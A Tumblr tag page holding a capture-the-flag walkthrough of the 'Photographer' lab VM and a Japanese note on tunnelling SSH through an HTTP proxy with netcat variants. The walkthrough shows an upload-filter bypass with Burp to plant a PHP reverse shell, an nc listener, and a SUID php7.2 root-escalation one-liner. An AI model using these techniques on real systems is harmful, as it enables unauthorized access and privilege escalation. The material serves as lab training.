#netcat tcp scanner error
Explore tagged Tumblr posts
Text
Photographer CTF Walkthrough
The next CTF we’ll be looking at is the Photographer CTF by v1n1v131r4.
I decided to do this one offline rather than through the Offensive-Security virtual labs since I get a longer time allowance. After booting up the VM with VirtualBox, and loading our Kali VM, we’re ready to start.
First up, lets see what ports are running with our scanning tool of choice - I opted for NMap, but it’s very noisy and so in some cases it might be better to use a passive network scanner like netdiscover.
nmap 192.168.1.144 Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-17 14:48 GMT Nmap scan report for photographer.mynet (192.168.1.144) Host is up (0.00036s latency). Not shown: 996 closed ports PORT STATE SERVICE 80/tcp open http 139/tcp open netbios-ssn 445/tcp open microsoft-ds 8000/tcp open http-alt We've got a few different areas to take a look around. Lets take a look at ports 80 and 8000 before we check out the other two. Opening up the web browser, on port 80 we can see what looks like some kind of photography website.

After peeking round into the source code, there’s nothing immediately promising. Lets try taking a look at the site on port 8000.

Again, nothing of interest in the source code here. Lets checking to see if there are any secret paths. Last time we used dirb for this, but lets mention the other options. Dirb is actually relatively slow, since it’s single threaded, Kali has Dirbuster built in, which does the same job but is multithreaded - unfortunately it also uses a GUI, and I’m not a huge fan of tools that are GUI only. Instead, there’s a tool called Gobuster that doesn’t come shipped with Kali (mine anyway) but is multithreaded and CLI - perfect. Fortunately, we can apt-get gobuster so it’s really not hard to get at all. Lets just stick to Dirb for now.
dirb http://192.168.1.144 -r ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Wed Nov 18 15:59:29 2020 URL_BASE: http://192.168.1.144/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt OPTION: Fine tunning of NOT_FOUND detection OPTION: Not Recursive ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.1.144/ ---- ==> DIRECTORY: http://192.168.1.144/assets/ ==> DIRECTORY: http://192.168.1.144/images/ + http://192.168.1.144/index.html (CODE:200|SIZE:468) + http://192.168.1.144/server-status (CODE:403|SIZE:278) ----------------- END_TIME: Wed Nov 18 15:59:30 2020 DOWNLOADED: 4612 - FOUND: 2
Nothing of interest here. Lets take a look at the web service on port 8080:
dirb http://192.168.1.144:8000/ ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Wed Nov 18 16:06:06 2020 URL_BASE: http://192.168.1.144:8000/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.1.144:8000/ ---- (!) WARNING: NOT_FOUND[] not stable, unable to determine correct URLs {30X}. (Try using FineTunning: '-f')
Ok interesting, lets try the suggestion of using fine tuning with -f. (I can’t find documentation but I think what this does is allow responses other than 20X)
dirb http://192.168.1.144:8000/ -f ----------------- DIRB v2.22 By The Dark Raver ----------------- START_TIME: Wed Nov 18 16:03:40 2020 URL_BASE: http://192.168.1.144:8000/ WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt OPTION: Fine tunning of NOT_FOUND detection ----------------- GENERATED WORDS: 4612 ---- Scanning URL: http://192.168.1.144:8000/ ---- + http://192.168.1.144:8000/.bash_history (CODE:302|SIZE:0) + http://192.168.1.144:8000/.bashrc (CODE:302|SIZE:0) + http://192.168.1.144:8000/.cache (CODE:302|SIZE:0) + http://192.168.1.144:8000/.config (CODE:302|SIZE:0) + http://192.168.1.144:8000/.cvs (CODE:302|SIZE:0) + http://192.168.1.144:8000/.cvsignore (CODE:302|SIZE:0) ...
I’ll save copying the entire, very long return out, but essentially everything is returning a 302. Not good. By navigating to some of these addresses, we can see that we just get redirected (hence the 302) to a custom error page. This should make dirb useless, but looking back at the results, we can see that it actually does find a directory at /admin/. Lets try navigating here.
We’re taken to a login portal for something called Koken. After a quick google, we find that Koken is a website publishing tool. Before we go any further, lets check out whats on those other two ports.
Typically ports 139 and 445 ports are used by SMB. We can do a deeper nmap scan on these two with the -sV option to confirm this. (Note this would take a very long time if you were to scan all possible ports on a machine, and again is very noisy).
nmap 192.168.1.144 -p 139,445 -sV Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-17 15:30 GMT Nmap scan report for photographer.mynet (192.168.1.144) Host is up (0.00072s latency). PORT STATE SERVICE VERSION 139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) Service Info: Host: PHOTOGRAPHER
SMB is a protocol for sharing files, I/O devicess and other resources. Samba is a particular implementation of SMB, effectively emulating a Windows server on a Unix machine. Some versions of SMB have many well known vulnerabilities such as EternalBlue (which was used in WannaCry and NotPetya). We can do a quick scan to check whether the target is vulnerable:
nmap --script vuln -p139,445 192.168.1.144 Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-17 15:52 GMT Pre-scan script results: | broadcast-avahi-dos: | Discovered hosts: | 224.0.0.251 | After NULL UDP avahi packet DoS (CVE-2011-1002). |_ Hosts are all up (not vulnerable). Nmap scan report for photographer.mynet (192.168.1.144) Host is up (0.00066s latency). PORT STATE SERVICE 139/tcp open netbios-ssn 445/tcp open microsoft-ds Host script results: |_smb-vuln-ms10-054: false |_smb-vuln-ms10-061: false | smb-vuln-regsvc-dos: | VULNERABLE: | Service regsvc in Microsoft Windows systems vulnerable to denial of service | State: VULNERABLE | The service regsvc in Microsoft Windows 2000 systems is vulnerable to denial of service caused by a null deference | pointer. This script will crash the service if it is vulnerable. This vulnerability was discovered by Ron Bowes | while working on smb-enum-sessions. |_
We can see that the target is vulnerable to some kind of DOS attack over these ports, but unfortantely no vulnerabilities that will grant us access to the machine.
So the Samba running on this machine might not be vulnerable, but we can still connect. We use the tool smbclient to connect, and first we use -L to obtain a list of the shares hosted. (-N specifies no password).
smbclient -L //192.168.1.144 -N Sharename Type Comment --------- ---- ------- print$ Disk Printer Drivers sambashare Disk Samba on Ubuntu IPC$ IPC IPC Service (photographer server (Samba, Ubuntu))
The IPC$ share is used for browsing purposes as well as to establish TCP/IP connections[1]; the print$ share is used for sharing printers, which is unlikely to be a route forward (but shouldn’t be discounted); the final share sambashare is typically used to share files - lets take a look in here:
smbclient -N //10.10.10.5/sambashare mailsent.txt N 503 Mon Jul 20 21:29:40 2020 wordpress.bkp.zip N 13930308 Mon Jul 20 21:22:23 2020
We have two files: mailsent.txt and wordpress.bkp.zip. The latter looks like a Wordpress server backup. If we wanted to copy either file from the server to our local machine, we would use:
get [local file name]
Instead of downloading the files, we could instead just show them on the screen using more which is similar to cat. Lets try that on mailsent now.
more mailsent.txt Message-ID: <[email protected]> Date: Mon, 20 Jul 2020 11:40:36 -0400 From: Agi Clarence User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.0.1) Gecko/ 20020823 Netscape/7.0 X-Accept-Language: en-us, en MIME-Version: 1.0 To: Daisa Ahomi Subject: To Do - Daisa Website's Content-Type: text/plain; charset=us-ascii; format=flowed Content-Transfer-Encoding: 7bit Hi Daisa! Your site is ready now. Don't forget your secret, my babygirl ;)
Interesting. It appears to be an email sent from a person called Agi who has developed a website for a person called Daisa. Experience from doing CTFs (and playing lots of video games) tells me that the last line is a hint. Lets head back to that admin portal we found earlier and try these credentials.
I found that username: [email protected] and password: babygirl works. Woo! We’re now taken through to an admin panel. After poking around a bit, we can see that there’s an upload button in the bottom right corner. Should be simple enough to get a reverse shell from here right?
Well actually not that easy… I tried uploading a shell file, but received an error saying that the file was the wrong type. Looking at the source code for the page, we can see that only image and video files are allowed. I tried changing the source code of the site to allow other file types, but after submitting the file we recieve an error.

Lets open up Burp so we can intercept, and take a look at the requests and responses. (Remember to set up the proxy in your browser). I tried uploading a .jpg image, and on line 18 of the request, we can see where it stores the file name. Lets try uploading a shell again (I used the PHP reverse shell from pentestmonkey)(Make sure you change specify your IP and port the shell code). This time, I changed the file extension from .php to .jpg. After uploading, I intercepted the packet, and changed the filename on line 18 from shell.jpg to shell.php. I forwarded on the request and it uploaded with no problems.
From there, I set my machine to listen using netcat on the port I specified earlier:
nc -nvl 9998
To get the sever to load the shell we need to find where it’s uploaded. In the ‘content’ view, I clicked on the shell and clicked edit->download original. This downloaded the file to my machine, but we need to get the server to load the file rather than send it to us. If we look at the request for the download, the top line is:
GET /dl.php?src=/storage/originals/b6/bf/rshell.jpg HTTP/1.1
I copied the path after src=, and popped in to my browser and voilà - the server connected to our netcat instance (you’ll see some kind of success message in your terminal, followed by a newline starting with $). Now that we were into the machine, I did a few things. I checked to see who we were logged in as:
$ whoami www-data
Looks like we’re just logged in as a basic web user. I had a quick poke around and found our first flag in /home/daisa/user.txt.
I wanted to get some more information about the machine next. We can check the OS version with:
$ hostnamectl Static hostname: photographer Icon name: computer-vm Chassis: vm Machine ID: 04729aba8907469eb7a7558f144df095 Boot ID: ebaa1ed93d16407bad7f645b3e3138d0 Virtualization: oracle Operating System: Ubuntu 16.04.6 LTS Kernel: Linux 4.15.0-45-generic Architecture: x86-64
This is a relatively stable version, and isn’t vulnerable to Dirty COW. I tried checking my sudo priviliges with sudo -l, but recieved an error:
$ sudo -l sudo: no tty present and no askpass program specified
It looks like our shell isn’t a full shell (TTY comes from 'teletype terminal’), and we wont be able to do a lot of commands like this. I found that Python was installed on the machine with python --version. We can use Python to spawn a full shell like so:
python -c 'import pty; pty.spawn("/bin/bash")'
I tried sudo -l again, but now we need a password. I tried babygirl again, but no luck. We need some other way of privilege escalation. Now we’ve got a few routes we can try. Exploiting the Kernel (e.g. Dirty COW), exploiting a service running as root, compromise a user with root permissions, exploit cron jobs, or exploit an executable with SUID set. The latter two are the least convoluted, so lets start here.
Cron is a Unix utility that lets users/systems schedule jobs/commands/scripts. Examples of cron jobs could include changing the background colour every 5 minutes, or deleting the contents of a folder twice a month. We can view and edit the table of cron jobs using crontab -e. It looks like we don’t have permissions to do this. I double checked by trying to cd into the directory where the table is stored - /var/spool/cron/crontabs - but we don’t have permission for this either.
Lets try finding an exectable with the SUID permission set. A brief bit of background here - files can have different permissions in Unix systems. These permissions can restrict whether the user can read, write or execute files, and are set to be specific to the file owner, owner’s group, and other users. There are also some other permissions that can be set, one of which is the SUID (Set owner User ID) permission. If this is set, then it means that when this file is executed, the file will be run as the owner of the file rather than the current user. We can use find to look for these files. We’re looking for something ideally that would let us execute code.
find / -perm -4000 2>/dev/null /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/eject/dmcrypt-get-device /usr/lib/xorg/Xorg.wrap /usr/lib/snapd/snap-confine /usr/lib/openssh/ssh-keysign /usr/lib/x86_64-linux-gnu/oxide-qt/chrome-sandbox /usr/lib/policykit-1/polkit-agent-helper-1 /usr/sbin/pppd /usr/bin/pkexec /usr/bin/passwd /usr/bin/newgrp /usr/bin/gpasswd /usr/bin/php7.2 /usr/bin/sudo /usr/bin/chsh /usr/bin/chfn /bin/ping /bin/fusermount /bin/mount /bin/ping6 /bin/umount /bin/su
Halfway through the list we can see php7.2. We can display the privileges of this binary to double check it fits our needs.
$ ls -l /usr/bin/php7.2 -rwsr-xr-x 1 root root 4883680 Jul 9 13:40 /usr/bin/php7.2
Ok so lets break this down. The first - signifies that it’s a file, rather than a d for a directory. The remainder is split into 3 chunks of length 3.
Owner: rws Read, write, SUID Group: r-x Read, execute Other: r-x Read, execute
Since we’re not the file owner (root), and we’re not in the same group as root, our current user www-data falls under Other. We have execute permissions and the SUID bit is set, meaning that if we ran the binary as www-data, we would inherit the permissions of the owner root. Perfect! We could either run a reverse shell script and connect from our machine, or we could just spawn a shell here (quicker).
$ /usr/bin/php7.2 -r "pcntl_exec('/bin/sh', ['-p']);" whoami root
Now that we are root, we can just run find to get the proof.txt file.
find / -name 'proof.txt' /root/proof.txt cat /root/proof.txt .:/://::::///:-` -/++:+`:--:o: oo.-/+/:` -++-.`o++s-y:/s: `sh:hy`:-/+:` :o:``oyo/o`. ` ```/-so:+--+/` -o:-`yh//. `./ys/-.o/ ++.-ys/:/y- /s-:/+/:/o` o/ :yo-:hNN .MNs./+o--s` ++ soh-/mMMN--.` `.-/MMMd-o:+ -s .y /++:NMMMy-.`` ``-:hMMMmoss: +/ s- hMMMN` shyo+:. -/+syd+ :MMMMo h h `MMMMMy./MMMMMd: +mMMMMN--dMMMMd s. y `MMMMMMd`/hdh+..+/.-ohdy--mMMMMMm +- h dMMMMd:```` `mmNh ```./NMMMMs o. y. /MMMMNmmmmd/ `s-:o sdmmmmMMMMN. h` :o sMMMMMMMMs. -hMMMMMMMM/ :o s: `sMMMMMMMo - . `. . hMMMMMMN+ `y` `s- +mMMMMMNhd+h/+h+dhMMMMMMd: `s- `s: --.sNMMMMMMMMMMMMMMMMMMmo/. -s. /o.`ohd:`.odNMMMMMMMMMMMMNh+.:os/ `/o` .++-`+y+/:`/ssdmmNNmNds+-/o-hh:-/o- ./+:`:yh:dso/.+-++++ss+h++.:++- -/+/-:-/y+/d:yh-o:+--/+/:` `-///////////////:` Follow me at: http://v1n1v131r4.com
Problems/Issues/Fixes
Broken authentication on Samba
Vulnerable version of Samba (for DOS not authentication)
No whitelisting
No MFA for admin login
Client side only file validation
Server should serve files, never run them
Web user has too great pivileges
SUID bit set on binary
0 notes
Photo

Macで HTTP Proxy 経由のSSH http://bit.ly/2GbgDpo
macOS からWindows を経由して SSH する機会があったため、調査した内容を残しておきます。 Web上で色々情報が見つかったのですが、現在では古い情報も混ざっているため自分用に整理した内容です。

要件
結果 — Linuxでのncコマンド — Macでのncコマンド
調査 — HTTP Proxy 経由のSSH — netcat(nc)色々 —– Ncat(Nmap付属) —– Open BSD netcat —– Amazon Linux の例 —– Ubuntu の例 —– Netcat Darwin Port —– GNU netcat
要件
macOS -> win_proxy(Windows) -> web(Linux)
上記のように直接接続が許可されていない、win_proxy(WindowsのProxyサーバ)の背後のweb(Linuxサーバ)に対し、 macOSからSSH接続を行います。
HTTP tunnel – Wikipedia
HTTP CONNECT メソッドで接続を確立しトンネルすることで SSH での接続が可能になります。 環境は以下の通りです。
接続元
macOS Sierra version 10.12.6
Proxy
Windows Server 2016
Squid for Windows 3.5.28
結果
Nmap付属のncatを使用すると最も環境に依存せずに実現可能と思います。
Download the Free Nmap Security Scanner for Linux/Mac/Windows --proxy-type オプションで “http” を指定します。
Specify proxy type (“http” or “socks4” or “socks5”)
$ ssh -o ProxyCommand='ncat --proxy-type http --proxy win_proxy:3128 %h %p' -i ~/.ssh/id_rsa ubuntu@web # ssh config Host web Hostname web User ubuntu IdentityFile ~/.ssh/id_rsa ProxyCommand ncat --proxy-type http --proxy win_proxy:3128 %h %p ServerAliveInterval 10
Linuxでのncコマンド
-X オプションで “connect” を指定します。
Supported protocols are “4” (SOCKS v.4), “5” (SOCKS v.5) and “connect” (HTTPS proxy). If the protocol is not specified, SOCKS version 5 is used.
ssh ProxyCommand='nc -X connect -x win_proxy:3128 %h %p' -i ~/.ssh/id_rsa ubuntu@web # ssh config Host web Hostname web User ubuntu IdentityFile ~/.ssh/id_rsa ProxyCommand nc -X connect -x win_proxy:3128 %h %p ServerAliveInterval 10
Macでのncコマンド
macOS 標準搭載のncコマンドでは接続エラーを解消できずでした。
nc: Proxy error: "HTTP/1.1 200 Connection established" ssh_exchange_identification: Connection closed by remote host
間にLinux等を挟む事で無理やり繋ぐ事は可能です。
macOS -> bastion_linux -> win_proxy -> web(Linux)
ssh ProxyCommand='ssh bastion_linux nc --proxy-type http --proxy win_proxy:3128 %h %p' -i ~/.ssh/id_rsa ubuntu@web # ssh_config Host bastion_linux Hostname bastion_linux User hoge Host web Hostname web User ubuntu IdentityFile ~/.ssh/id_rsa ProxyCommand ssh bastion_linux nc --proxy-type http --proxy win_proxy:3128 %h %p ServerAliveInterval 10
調査
以下メモレベルですが、上記Nmap付属のncat使用に至った経緯です。 無駄に長いので折り畳みます。
HTTP Proxy 経由のSSH
OpenSSH で利用するには以下のいずれかが必要になります。
connect コマンド (connect.c)
要コンパイル
公式? connect / wiki / Home — Bitbucket
netcat(nc) コマンド
Macは標準導入されている。派生コマンドが多数(後述)
-W オプション
OpenSSH 5.4 以降 で利用可能な模様
connect-proxy
Debian/Ubuntu であれば apt で導入可能な模様
Redhat系は RPMForge から connect を入れる事例が多い(しかし、既に RPMForge/RepoForge は無い物と考えた方が良い)
netcat(nc)色々
nc コマンドは色々な派生バージョンがあり、どれを指しているのかは環境・オプションにより異なっているようです。
派生・互換ツール(Wiki引用)
Netcat – Wikipedia
- Ncat(Nmap付属) - Nmapの一部として開発された。GPLライセンス。 - OpenBSD netcat - 0から書き直されたnetcat互換ツールでIPv6に対応しているnetcat。BSDライセンス。 - GNU netcat - 0から書き直されたnetcat互換ツール。GPLライセンス。 - Netcat Darwin Port - Mac OS Xで使用可能なnetcatである。 - Windows版netcat - Windows上で使用可能なnetcatである。 - Jetcat - netcatの一部の機能をJavaで実現したものである。
Ncat(Nmap付属)
環境依存が最も少ないのではないかと思われる物です。
公式 Nmap: the Network Mapper – Free Security Scanner
Mac OS X 用のバイナリもあります。 今回使用した端末は諸事情によりソフトウェアのインストールが行えなかったため実際には未確認です。 Linux上での接続は確認できました。オプション等は同じようなので、同様に接続可能と思われます。 proxy-type オプションに http 指定して接続します。
Proxying | Ncat Users’ Guide
# インストール $ sudo rpm -vhU https://nmap.org/dist/ncat-7.70-1.x86_64.rpm Retrieving https://nmap.org/dist/ncat-7.70-1.x86_64.rpm Preparing... ################################# [100%] Updating / installing... 1:ncat-2:7.70-1 ################################# [100%] $ which ncat /usr/bin/ncat
# ヘルプ $ ncat --help Ncat 7.70 ( https://nmap.org/ncat ) Usage: ncat [options] [hostname] [port] Options taking a time assume seconds. Append 'ms' for milliseconds, 's' for seconds, 'm' for minutes, or 'h' for hours (e.g. 500ms). -4 Use IPv4 only -6 Use IPv6 only -U, --unixsock Use Unix domain sockets only -C, --crlf Use CRLF for EOL sequence -c, --sh-exec <command> Executes the given command via /bin/sh -e, --exec <command> Executes the given command --lua-exec <filename> Executes the given Lua script -g hop1[,hop2,...] Loose source routing hop points (8 max) -G <n> Loose source routing hop pointer (4, 8, 12, ...) -m, --max-conns <n> Maximum <n> simultaneous connections -h, --help Display this help screen -d, --delay <time> Wait between read/writes -o, --output <filename> Dump session data to a file -x, --hex-dump <filename> Dump session data as hex to a file -i, --idle-timeout <time> Idle read/write timeout -p, --source-port port Specify source port to use -s, --source addr Specify source address to use (doesn't affect -l) -l, --listen Bind and listen for incoming connections -k, --keep-open Accept multiple connections in listen mode -n, --nodns Do not resolve hostnames via DNS -t, --telnet Answer Telnet negotiations -u, --udp Use UDP instead of default TCP --sctp Use SCTP instead of default TCP -v, --verbose Set verbosity level (can be used several times) -w, --wait <time> Connect timeout -z Zero-I/O mode, report connection status only --append-output Append rather than clobber specified output files --send-only Only send data, ignoring received; quit on EOF --recv-only Only receive data, never send anything --allow Allow only given hosts to connect to Ncat --allowfile A file of hosts allowed to connect to Ncat --deny Deny given hosts from connecting to Ncat --denyfile A file of hosts denied from connecting to Ncat --broker Enable Ncat's connection brokering mode --chat Start a simple Ncat chat server --proxy <addr[:port]> Specify address of host to proxy through --proxy-type <type> Specify proxy type ("http" or "socks4" or "socks5") --proxy-auth <auth> Authenticate with HTTP or SOCKS proxy server --ssl Connect or listen with SSL --ssl-cert Specify SSL certificate file (PEM) for listening --ssl-key Specify SSL private key (PEM) for listening --ssl-verify Verify trust and domain name of certificates --ssl-trustfile PEM file containing trusted SSL certificates --ssl-ciphers Cipherlist containing SSL ciphers to use --ssl-alpn ALPN protocol list to use. --version Display Ncat's version information and exit See the ncat(1) manpage for full options, descriptions and usage examples
OpenBSD netcat
Linux に標準導入されているコマンドを指している物と思われます。
Amazon Linux の例
Amazon Linux AMI 2018.03
$ yum list installed nc nc.x86_64 1.84-24.8.amzn1 installed [ec2-user@ip-172-30-2-241 ~]$ $ which nc /usr/bin/nc
# help 抜粋 $ nc -h usage: nc [-46DdhklnrStUuvzC] [-i interval] [-p source_port] [-s source_ip_address] [-T ToS] [-w timeout] [-X proxy_version] [-x proxy_address[:port]] [hostname] [port[s]] # man 抜粋 NC(1) BSD General Commands Manual NC(1) NAME nc — arbitrary TCP and UDP connections and listens SYNOPSIS nc [-46DdhklnrStUuvzC] [-i interval] [-p source_port] [-s source_ip_address] [-T ToS] [-w timeout] [-X proxy_protocol] [-x proxy_address[:port]] [hostname] [port[s]] DESCRIPTION The nc (or netcat) utility is used for just about anything under the sun involving TCP or UDP. It can open TCP connections, send UDP packets, listen on arbitrary TCP and UDP ports, do port scanning, and deal with both IPv4 and IPv6. Unlike telnet(1), nc scripts nicely, and separates error messages onto standard error instead of sending them to standard output, as telnet(1) does with some. ・・・ SEE ALSO cat(1), ssh(1) AUTHORS Original implementation by *Hobbit* ⟨[email protected]⟩. Rewritten with IPv6 support by Eric Jackson <[email protected]>. CAVEATS UDP port scans will always succeed (i.e. report the port as open), rendering the -uz combination of flags relatively useless. BSD August 22, 2006 BSD
Ubuntu の例
Ubuntu 16.04.5 LTS
$ dpkg -l | grep netcat ii netcat-openbsd 1.105-7ubuntu1 amd64 TCP/IP swiss army knife $ which nc /bin/nc $ ls -l /bin/nc lrwxrwxrwx 1 root root 20 Sep 12 13:39 /bin/nc -> /etc/alternatives/nc $ ls -l /etc/alternatives/nc lrwxrwxrwx 1 root root 15 Sep 12 13:39 /etc/alternatives/nc -> /bin/nc.openbsd $ ls -l /bin/nc.openbsd -rwxr-xr-x 1 root root 31248 Dec 4 2012 /bin/nc.openbsd
# help $ nc This is nc from the netcat-openbsd package. An alternative nc is available in the netcat-traditional package. usage: nc [-46bCDdhjklnrStUuvZz] [-I length] [-i interval] [-O length] [-P proxy_username] [-p source_port] [-q seconds] [-s source] [-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol] [-x proxy_address[:port]] [destination] [port] # man(抜粋) $ man nc |cat NC(1) BSD General Commands Manual NC(1) NAME nc — arbitrary TCP and UDP connections and listens SYNOPSIS nc [-46bCDdhklnrStUuvZz] [-I length] [-i interval] [-O length] [-P proxy_username] [-p source_port] [-q seconds] [-s source] [-T toskeyword] [-V rtable] [-w timeout] [-X proxy_protocol] [-x proxy_address[:port]] [destination] [port] DESCRIPTION The nc (or netcat) utility is used for just about anything under the sun involving TCP, UDP, or UNIX-domain sockets. It can open TCP connec‐ tions, send UDP packets, listen on arbitrary TCP and UDP ports, do port scanning, and deal with both IPv4 and IPv6. Unlike telnet(1), nc scripts nicely, and separates error messages onto standard error instead of sending them to standard output, as telnet(1) does with some. ・・・ SEE ALSO cat(1), ssh(1) AUTHORS Original implementation by *Hobbit* ⟨[email protected]⟩. Rewritten with IPv6 support by Eric Jackson <[email protected]>. Modified for Debian port by Aron Xu ⟨[email protected]⟩. CAVEATS UDP port scans using the -uz combination of flags will always report success irrespective of the target machine's state. However, in con‐ junction with a traffic sniffer either on the target machine or an intermediary device, the -uz combination could be useful for communica‐ tions diagnostics. Note that the amount of UDP traffic generated may be limited either due to hardware resources and/or configuration settings. BSD February 7, 2012 BSD
Netcat Darwin Port
Macで標準導入されているncコマンドを指すと思われます。
$ which nc /usr/bin/nc
# help(stringsからの)抜粋 ・・・ This help text %s%s -i secs Delay interval for lines sent, ports scanned Keep inbound sockets open for multiple connects Listen mode, for inbound connects %s%s Suppress name/port resolutions %s%s%s -p port Specify local port for remote connects (cannot use with -l) Randomize remote ports -s addr Local source address Answer TELNET negotiation Use UNIX domain socket UDP mode Verbose -w secs Timeout for connects and final net reads -X proto Proxy protocol: "4", "5" (SOCKS) or "connect" -x addr[:port] Specify proxy address and port Zero-I/O mode [used for scanning] %s%s Port numbers can be individual or ranges: lo-hi [inclusive] Set SO_RECV_ANYIF on socket Set SO_AWDL_UNRESTRICTED on socket -b ifbound Bind socket to interface Don't use cellular connection Don't use expensive interfaces Do not use flow advisory (flow adv enabled by default) -G conntimo Connection timeout in seconds -H keepidle Initial idle timeout in seconds -I keepintvl Interval for repeating idle timeouts in seconds -J keepcnt Number of times to repeat idle timeout -K tclass Specify traffic class -L num_probes Number of probes to send before generating a read timeout event Set SO_INTCOPROC_ALLOW on socket Use MULTIPATH domain socket -N num_probes Number of probes to send before generating a write timeout event Use old-style connect instead of connectx Issue socket options after connect/bind --apple-delegate-pid pid Set socket as delegate using pid --apple-delegate-uuid uuid Set socket as delegate using uuid --apple-ext-bk-idle Extended background idle time --apple-ecn Set the ECN mode --apple-sockev Receive and print socket events --apple-notify-ack Receive events when data gets acknowledged --apple-tos Set the IP_TOS or IPV6_TCLASS option --apple-netsvctype Set the network service type usage: nc [-46AacCDdEFhklMnOortUuvz] [-K tc] [-b boundif] [-i interval] [-p source_port] [--apple-delegate-pid pid] [--apple-delegate-uuid uuid] [-s source_ip_address] [-w timeout] [-X proxy_version] [-x proxy_address[:port]] [hostname] [port[s]] ・・・ @(#)PROGRAM:nc PROJECT:netcat-41
今回、この標準コマンドで繋ぐことができれば話が早かったのですが、 弊端末からは接続できない(以下エラーが解消できない)状態でした。 同様のNW構成としたLinux端末からは接続可能、また、接続可能な事例もいくつか見られましたので、環境・バージョンの問題かと思われます。
nc: Proxy error: "HTTP/1.1 200 Connection established" ssh_exchange_identification: Connection closed by remote host
参考URL
Connect with SSH through a proxy – Stack Overflow
OS X では SOCKS5 でしか繋げないような回答
Squid – Users – squid upgrade issue and tunnelled ssh connections
Squid 3.4.2 にアップデート後、ssh接続が利用不可となった事例
GNU netcat
brew でインストール可能です。 proxy_version のオプションが無く、http_proxyの指定ができないようでした。
$ brew install netcat $ brew list netcat /usr/local/Cellar/netcat/0.7.1/bin/nc /usr/local/Cellar/netcat/0.7.1/bin/netcat /usr/local/Cellar/netcat/0.7.1/share/info/netcat.info /usr/local/Cellar/netcat/0.7.1/share/man/ (2 files) $ which netcat /usr/local/bin/netcat $ ls /usr/local/Cellar/netcat/0.7.1/bin/ nc@ netcat*
# help $ netcat --help GNU netcat 0.7.1, a rewrite of the famous networking tool. Basic usages: connect to somewhere: netcat [options] hostname port [port] ... listen for inbound: netcat -l -p port [options] [hostname] [port] ... tunnel to somewhere: netcat -L hostname:port -p port [options] Mandatory arguments to long options are mandatory for short options too. Options: -c, --close close connection on EOF from stdin -e, --exec=PROGRAM program to exec after connect -g, --gateway=LIST source-routing hop point[s], up to 8 -G, --pointer=NUM source-routing pointer: 4, 8, 12, ... -h, --help display this help and exit -i, --interval=SECS delay interval for lines sent, ports scanned -l, --listen listen mode, for inbound connects -L, --tunnel=ADDRESS:PORT forward local port to remote address -n, --dont-resolve numeric-only IP addresses, no DNS -o, --output=FILE output hexdump traffic to FILE (implies -x) -p, --local-port=NUM local port number -r, --randomize randomize local and remote ports -s, --source=ADDRESS local source address (ip or hostname) -t, --tcp TCP mode (default) -T, --telnet answer using TELNET negotiation -u, --udp UDP mode -v, --verbose verbose (use twice to be more verbose) -V, --version output version information and exit -x, --hexdump hexdump incoming and outgoing traffic -w, --wait=SECS timeout for connects and final net reads -z, --zero zero-I/O mode (used for scanning) Remote port number can also be specified as range. Example: '1-1024'
元記事はこちら
「Macで HTTP Proxy 経由のSSH」
January 30, 2019 at 12:00PM
0 notes